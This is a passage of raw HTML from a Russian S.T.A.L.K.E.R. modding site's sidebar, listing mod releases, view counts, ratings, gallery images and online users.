<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-47-251-16-1435175811" target="_blank">FAQ по моддингу (CoP)</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-29-132-16-1427743372" target="_blank">Программы для моддинга</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-48-254-16-1435397356" target="_blank">Работа с All.spawn</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-39-188-16-1430162074" target="_blank">Universal ACDC и perl-скрипты</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-27-111-16-1427477415" target="_blank">Готовые наработки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-40-190-16-1430330109" target="_blank">Распаковка игры</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><a href="/forum/76-187-1630-16-1468428154" target="_blank"><font face="Georgia, serif"><span style="font-size: 14px;"><b><i>Распакованные ресурсы S.T.A.L.K.E.R. и популярных модов</i></b></span></font></a></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9727> -->

<!-- <block5616> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рекламный📰Блок<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-12 -->
<div id="yandex_rtb_R-A-1620050-12"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-12',
 blockId: 'R-A-1620050-12'
 })
})</script>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5616> -->

<!-- <block1944> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Новинки🆕модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Проект №2 - Build 01.01.26</a></center>   <center>Просмотров: 128</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 17.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">Аддон ОП-2.2 - Облегчённый Коллекционер</a></center>   <center>Просмотров: 278</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">NS OGSR 2026 - RePack - Torrent</a></center>   <center>Просмотров: 451</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_deluxe_ix_ray_2026/1-1-0-7418">Чужой среди чужих: Deluxe (IX-Ray) - 2026</a></center>   <center>Просмотров: 398</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 15.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Белая Кровь: Контракт на Деда Мороза</a></center>   <center>Просмотров: 508</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 13.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/stal_steel/5-1-0-7416">Сталь (Steel)</a></center>   <center>Просмотров: 601</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 12.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/kto_ukral_prazdnik/1-1-0-7415">Кто Украл Праздник?</a></center>   <center>Просмотров: 504</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 11.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1944> -->

<!-- <block4441> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Лидеры👀просмотра<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 359962</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 28.10.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334278</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>   <center>Добавлено: 19.05.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">STCoP Weapon Pack 2.9 - Full version</a></center>   <center>Просмотров: 301092</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.01.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 294915</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 18.04.2018</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292272</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 14.07.2011</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 274004</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.12.2016</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138">Call of Chernobyl - CoC Full version</a></center>   <center>Просмотров: 266546</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 26.09.2015</center>  </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4441> -->

<!-- <block5780> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Stalker🎨ART<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><a class="fNavLink readon" href="/photo/" ><span>Открыть Альбом</span></a></center>

<p></p>

<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_gitara_koster/1-0-1587#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/258695087.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/osoznanie_monolit/1-0-1473#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/254321492.jpg"></a> </CENTER> </td> </table></div></td></tr><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/blok_post_voennykh/1-0-1479#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/578978869.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/krovosos_i_zaporozhec/1-0-1570#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/703691775.jpg"></a> </CENTER> </td> </table></div></td></tr></table></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5780> -->

<!-- <block6391> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Скачиваемые📥моды<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 359962</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 28.10.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334278</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 19.05.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 294915</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 18.04.2018</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 274004</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 02.12.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292272</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 14.07.2011</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/spavner_prostranstvennaja_anomalija_4_1/1-1-0-2704">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 135219</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 23.09.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/gamedata_iz_zov_pripjati_1_6_02/1-1-0-1687">gamedata и bin из Зов Припяти 1.6.02</a></center>   <center>Просмотров: 145931</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 24.11.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6391> -->

<!-- <block756> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Сталкер🎦видео<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p></p>
<center><a class="fNavLink readon" href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" ><span>Прохождение модов - Каталог</span></a></center>

<p></p>
<center><a class="fNavLink readon" href="/video" ><span>Видео раздел</span></a></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block756> -->

<!-- <block10009> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рейтинг🔝модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_ehkzoskelet_anomalija/1-1-0-1009">S.T.A.L.K.E.R. - Экзоскелет &quot;Аномалия&quot;</a></center>     <center>Рейтинг: 5.0 / 41</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 12.04.2015</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/sol_s_sajta_stalker_mods_clan_su/1-1-0-2007">Соль с сайта stalker-mods.clan.su</a></center>     <center>Рейтинг: 5.0 / 33</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 20.02.2017</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_0834_povelitel_zony/1-1-0-6626">Возвращение в Зону 1.0834 + Повелитель</a></center>     <center>Рейтинг: 5.0 / 32</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.11.2023</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_5/1-1-0-3157">New level game 0.5</a></center>     <center>Рейтинг: 5.0 / 20</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 19.02.2018</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_4/1-1-0-1331">New level game 0.4 - Final</a></center>     <center>Рейтинг: 5.0 / 18</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.02.2016</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/redux_1_1_anomaly_1_5_1/51-1-0-5782">REDUX 1.1​​​​​​​ - ANOMALY 1.5.1</a></center>     <center>Рейтинг: 5.0 / 16</center>    <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Дата: 14.01.2022</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/modified_atmosfear_3/1-1-0-3150">Modified AtmosFear 3</a></center>     <center>Рейтинг: 5.0 / 15</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 16.02.2018</center>   </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block10009> -->

<!-- <block8990> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разное🗃️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <div align="center"><!-- <bc> -->

<noindex> </noindex>
<noindex> </noindex>

<noindex> </noindex>


<!--Статистика--> 

<center>
<a href="" target="_blank" title="онлайн пользователи"><img src="/baner/online.gif" alt="онлайн пользователи" border="none" height="16" width="38" /></a>
<BR> <hr> 
Гостей: <B><SPAN id=other></SPAN></B> <BR> <hr> 
Пользователей: <B><SPAN id=local></SPAN></B> <BR> <hr> 
Качают: <B><SPAN id=download></SPAN></B> <BR> <hr> 
Скорость: <B><SPAN id=upload></SPAN></B> kb/s <hr>

</center>
<DIV align=center>Подробности</DIV> 

<p></p>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619761976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619761976a">

<center> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86690', 'up86690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> valiksuper12  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86719', 'up86719', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladklm  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-98169', 'up98169', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> zamahin2017  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-100972', 'up100972', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> penok73  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-115601', 'up115601', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> manoylog <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-119487', 'up119487', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" 